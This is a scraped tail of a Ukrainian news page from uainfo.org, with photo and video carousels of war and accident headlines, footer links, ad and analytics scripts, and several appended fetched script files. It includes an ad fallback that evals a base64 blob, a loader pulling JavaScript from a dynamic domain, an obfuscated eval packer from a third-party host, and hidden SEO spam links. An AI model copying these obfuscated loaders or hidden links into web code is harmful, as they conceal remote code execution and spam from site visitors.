        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1769779215-na-abranskomu-perevali-na-zakarpatti-stalasya-potriyna.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27149_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769779215-na-abranskomu-perevali-na-zakarpatti-stalasya-potriyna.html">На Абранському перевалі на Закарпатті сталася потрійна ДТП: двоє загиблих. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27116_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">Загинули двоє людей, ще четверо постраждали: рятувальники показали наслідки нічної атаки ворога на Київщину. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">
                                        <img src="//uainfo.org/static/img/_/u/_udar1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">Росіяни вдарили дронами по пасажирському потягу на Харківщині, є жертви</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27098_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">Уперше з часів Другої світової війни: у Києво-Печерській лаврі розповіли про пошкодження внаслідок атаки РФ 24 січня. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">
                                        <img src="//uainfo.org/static/img/_/2/_2026_01_26_143701_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">У Мексиці сталась стрілянина після футбольного матчу: загинули 11 людей</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769970673-zuhvaliy-reyd-na-7-km-yak-legion-gur-zirvav-postachannya-voroga.html">
                                    <img src="//uainfo.org/static/img/_/z/_zima_vsu_kanal_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769970673-zuhvaliy-reyd-na-7-km-yak-legion-gur-zirvav-postachannya-voroga.html">Зухвалий рейд на 7 км: як Легіон ГУР зірвав постачання ворога під Куп’янськом</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769943650-rosiyani-vdarili-po-pologovomu-budinku-zaporizhzhya.html">
                                    <img src="//uainfo.org/static/img/_/z/_za1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769943650-rosiyani-vdarili-po-pologovomu-budinku-zaporizhzhya.html">Росіяни вдарили по пологовому будинку Запоріжжя</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769934879-boets-zsu-potrapiv-u-polon-ale-perekonav-dvoh-okupantiv.html">
                                    <img src="//uainfo.org/static/img/_/p/_pol_8_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769934879-boets-zsu-potrapiv-u-polon-ale-perekonav-dvoh-okupantiv.html">Боєць ЗСУ потрапив у полон, але переконав двох окупантів самим здатися: незвичайні подробиці з фронту</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769882428-rosiyani-pidtrimuyut-moralniy-duh-pihoti-za-dopomogoyu.html">
                                    <img src="//uainfo.org/static/img/_/_/____41911_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769882428-rosiyani-pidtrimuyut-moralniy-duh-pihoti-za-dopomogoyu.html">Росіяни підтримують "моральний дух" піхоти за допомогою наркотиків, - ГУР</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769925752-shturm-na-pokrovskomu-napryamku-provalivsya-zsu-znishchili.html">
                                    <img src="//uainfo.org/static/img/_/z/_zima_buryan_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769925752-shturm-na-pokrovskomu-napryamku-provalivsya-zsu-znishchili.html">Штурм на Покровському напрямку провалився: ЗСУ знищили 4 взводи ворога</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769846146-p-yat-rayoniv-odeskoyi-oblasti-zalishilisya-bez-svitla-cherez.html">
                                    <img src="//uainfo.org/static/img/_/p/_provoda_3_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769846146-p-yat-rayoniv-odeskoyi-oblasti-zalishilisya-bez-svitla-cherez.html">П'ять районів Одеської області залишилися без світла через негоду</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431887-dzherelo-sotsmerezhi.html">
                                    <img src="//uainfo.org/static/img/6/1/617659146_34572764992322842_3476449884771172927_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431909-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/6/2/622615482_941343698219430_8380265050336292498_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431837-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/2/621593073_17932484385178059_5639849145157136467_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431858-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/1/619661219_25897676296535596_168429552219182155_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431814-avtor-dmitro-kovalenko.html">
                                    <img src="//uainfo.org/static/img/6/2/621578654_4528355657383218_7238993864244259553_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#aadfcbc3c4ccc584c5d8cdeacdc7cbc3c684c9c5c7"><span class="__cf_email__" data-cfemail="a3d6c2cacdc5cc8dccd1c4e3c4cec2cacf8dc0ccce">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTU1NzQzMDU4NC1uZS1zdG9pdC10cnVkaXRzeWEtYmV6LW90ZHloYS1pbmFjaGUtcGVyZWdvcml0ZS1rYWstbGFtcG9jaGthLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_176999692839226
body_size: 329
content:
callback__utl_cb_share_176999692839226([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"vb":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1557430584-ne-stoit-truditsya-bez-otdyha-inache-peregorite-kak-lampochka.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1557430584-ne-stoit-truditsya-bez-otdyha-inache-peregorite-kak-lampochka.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 2528
content:
var _0xc81e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe95c(d,e,f){var g=_0xc81e[2][_0xc81e[1]](_0xc81e[0]);var h=g[_0xc81e[3]](0,e);var i=g[_0xc81e[3]](0,f);var j=d[_0xc81e[1]](_0xc81e[0])[_0xc81e[10]]()[_0xc81e[9]](function(a,b,c){if(h[_0xc81e[4]](b)!==-1)return a+=h[_0xc81e[4]](b)*(Math[_0xc81e[8]](e,c))},0);var k=_0xc81e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc81e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe95c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",85,"ZYhWybQHc",40,2,45))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769996927510228
body_size: 397
content:
cb__utl_cb_share_1769996927510228('1ea92d09c43527572b24fe052f11127b');